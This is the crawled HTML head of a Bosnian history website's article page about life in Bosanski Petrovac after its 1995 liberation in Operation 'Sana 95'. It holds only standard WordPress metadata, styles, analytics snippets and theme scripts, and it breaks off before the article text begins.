

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bosnae.info/index.php/prvi-dani-u-oslobodjenom-kako-je-izgledao-zivot-u-prvom-oslobodjenom-gradu-operacije-sana-95-2
body_size: 88432
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="bs-BA"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="bs-BA"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>Prvi dani u oslobođenom Bosanskom Petrovcu - kako je izgledao život u prvom oslobođenom gradu operacije &quot;Sana 95&quot; - BOSNAE</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://bosnae.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

		<!-- Meta Tag Manager -->
		<meta property="fb:app_id" content="300642761731928" />
		<!-- / Meta Tag Manager -->
<link rel="icon" type="image/png" href="https://bosnae.info/wp-content/uploads/2020/11/faviconBosnae2.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://bosnae.info/index.php/prvi-dani-u-oslobodjenom-kako-je-izgledao-zivot-u-prvom-oslobodjenom-gradu-operacije-sana-95-2" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Prvi dani u oslobođenom Bosanskom Petrovcu - kako je izgledao život u prvom oslobođenom gradu operacije &quot;Sana 95&quot; - BOSNAE" />
	<meta property="og:description" content="Oslobođenjem Bosanskog Petrovca masa domaćih i stranih reportera se sjatila u prvi oslobođeni grad u naletu 5. korpusa Armije Republike Bosne i Hercegovine, koji se u sklopu operacije &#8220;Sana 95&#8221; probijao prema istoku kroz srpske položaje sa ciljem oslobođenja prostora Bosanske Krajine. Jedna od njih je bila i ekipa lista &#8220;Oslobođenje&#8221;, koja je u Bosanskom [&hellip;]" />
	<meta property="og:url" content="https://bosnae.info/index.php/prvi-dani-u-oslobodjenom-kako-je-izgledao-zivot-u-prvom-oslobodjenom-gradu-operacije-sana-95-2" />
	<meta property="og:site_name" content="BOSNAE" />
	<meta property="article:publisher" content="https://www.facebook.com/Historija-Bosne-i-Hercegovine-213734198677470/" />
	<meta property="article:author" content="https://www.facebook.com/D4R3L" />
	<meta property="article:published_time" content="2022-11-26T15:21:41+00:00" />
	<meta property="og:image" content="https://bosnae.info/wp-content/uploads/2017/09/bozsadx5.jpg" />
	<meta property="og:image:width" content="630" />
	<meta property="og:image:height" content="380" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Eldar" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://bosnae.info/index.php/prvi-dani-u-oslobodjenom-kako-je-izgledao-zivot-u-prvom-oslobodjenom-gradu-operacije-sana-95-2#article","isPartOf":{"@id":"https://bosnae.info/index.php/prvi-dani-u-oslobodjenom-kako-je-izgledao-zivot-u-prvom-oslobodjenom-gradu-operacije-sana-95-2"},"author":{"name":"Eldar","@id":"https://bosnae.info/#/schema/person/1b99807e3e7319583cb93f9e00957a0f"},"headline":"Prvi dani u oslobođenom Bosanskom Petrovcu &#8211; kako je izgledao život u prvom oslobođenom gradu operacije &#8220;Sana 95&#8221;","datePublished":"2022-11-26T15:21:41+00:00","dateModified":"2022-11-26T15:21:41+00:00","mainEntityOfPage":{"@id":"https://bosnae.info/index.php/prvi-dani-u-oslobodjenom-kako-je-izgledao-zivot-u-prvom-oslobodjenom-gradu-operacije-sana-95-2"},"wordCount":943,"publisher":{"@id":"https://bosnae.info/#organization"},"image":{"@id":"https://bosnae.info/index.php/prvi-dani-u-oslobodjenom-kako-je-izgledao-zivot-u-prvom-oslobodjenom-gradu-operacije-sana-95-2#primaryimage"},"thumbnailUrl":"https://bosnae.info/wp-content/uploads/2017/09/bozsadx5.jpg","keywords":["14. septembar 1995. godine","Bosanski Petrovac","Oslobođenje grada","povratnici","život u gradu"],"articleSection":["Zanimljivosti"],"inLanguage":"bs-BA"},{"@type":"WebPage","@id":"https://bosnae.info/index.php/prvi-dani-u-oslobodjenom-kako-je-izgledao-zivot-u-prvom-oslobodjenom-gradu-operacije-sana-95-2","url":"https://bosnae.info/index.php/prvi-dani-u-oslobodjenom-kako-je-izgledao-zivot-u-prvom-oslobodjenom-gradu-operacije-sana-95-2","name":"Prvi dani u oslobođenom Bosanskom Petrovcu - kako je izgledao život u prvom oslobođenom gradu operacije \"Sana 95\" - BOSNAE","isPartOf":{"@id":"https://bosnae.info/#website"},"primaryImageOfPage":{"@id":"https://bosnae.info/index.php/prvi-dani-u-oslobodjenom-kako-je-izgledao-zivot-u-prvom-oslobodjenom-gradu-operacije-sana-95-2#primaryimage"},"image":{"@id":"https://bosnae.info/index.php/prvi-dani-u-oslobodjenom-kako-je-izgledao-zivot-u-prvom-oslobodjenom-gradu-operacije-sana-95-2#primaryimage"},"thumbnailUrl":"https://bosnae.info/wp-content/uploads/2017/09/bozsadx5.jpg","datePublished":"2022-11-26T15:21:41+00:00","dateModified":"2022-11-26T15:21:41+00:00","breadcrumb":{"@id":"https://bosnae.info/index.php/prvi-dani-u-oslobodjenom-kako-je-izgledao-zivot-u-prvom-oslobodjenom-gradu-operacije-sana-95-2#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://bosnae.info/index.php/prvi-dani-u-oslobodjenom-kako-je-izgledao-zivot-u-prvom-oslobodjenom-gradu-operacije-sana-95-2"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/index.php/prvi-dani-u-oslobodjenom-kako-je-izgledao-zivot-u-prvom-oslobodjenom-gradu-operacije-sana-95-2#primaryimage","url":"https://bosnae.info/wp-content/uploads/2017/09/bozsadx5.jpg","contentUrl":"https://bosnae.info/wp-content/uploads/2017/09/bozsadx5.jpg","width":630,"height":380},{"@type":"BreadcrumbList","@id":"https://bosnae.info/index.php/prvi-dani-u-oslobodjenom-kako-je-izgledao-zivot-u-prvom-oslobodjenom-gradu-operacije-sana-95-2#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Početna stranica","item":"https://bosnae.info/"},{"@type":"ListItem","position":2,"name":"Prvi dani u oslobođenom Bosanskom Petrovcu &#8211; kako je izgledao život u prvom oslobođenom gradu operacije &#8220;Sana 95&#8221;"}]},{"@type":"WebSite","@id":"https://bosnae.info/#website","url":"https://bosnae.info/","name":"BOSNAE","description":"Historija Bosne i Hercegovine","publisher":{"@id":"https://bosnae.info/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bosnae.info/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bs-BA"},{"@type":"Organization","@id":"https://bosnae.info/#organization","name":"Bosnae","url":"https://bosnae.info/","logo":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/#/schema/logo/image/","url":"https://bosnae.info/wp-content/uploads/2021/07/bosnae-logo.png","contentUrl":"https://bosnae.info/wp-content/uploads/2021/07/bosnae-logo.png","width":536,"height":536,"caption":"Bosnae"},"image":{"@id":"https://bosnae.info/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Historija-Bosne-i-Hercegovine-213734198677470/"]},{"@type":"Person","@id":"https://bosnae.info/#/schema/person/1b99807e3e7319583cb93f9e00957a0f","name":"Eldar","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/725553be8c4343dff011a17959ab3584?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/725553be8c4343dff011a17959ab3584?s=96&d=mm&r=g","caption":"Eldar"},"sameAs":["https://bosnae.info","https://www.facebook.com/D4R3L"],"url":"https://bosnae.info/index.php/author/eldar"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="BOSNAE &raquo; novosti" href="https://bosnae.info/index.php/feed" />
<link rel="alternate" type="application/rss+xml" title="BOSNAE &raquo;  novosti o komentarima" href="https://bosnae.info/index.php/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bosnae.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bosnae.info/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://bosnae.info/wp-content/themes/Newsmag/style.css?ver=5.4.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://bosnae.info/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=f09a2553c2f758cf35a47c65e9bef969' type='text/css' media='all' />
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-79524475-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["bosnae.info"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-79524475-1", {"anonymize_ip":true});
gtag("config", "G-TZZNYZQ7EP");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://bosnae.info/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://bosnae.info/index.php/wp-json/wp/v2/posts/69164" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bosnae.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://bosnae.info/?p=69164' />
<link rel="alternate" type="application/json+oembed" href="https://bosnae.info/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbosnae.info%2Findex.php%2Fprvi-dani-u-oslobodjenom-kako-je-izgledao-zivot-u-prvom-oslobodjenom-gradu-operacije-sana-95-2" />
<link rel="alternate" type="text/xml+oembed" href="https://bosnae.info/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbosnae.info%2Findex.php%2Fprvi-dani-u-oslobodjenom-kako-je-izgledao-zivot-u-prvom-oslobodjenom-gradu-operacije-sana-95-2&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.116.0" />
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3626159287188817&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

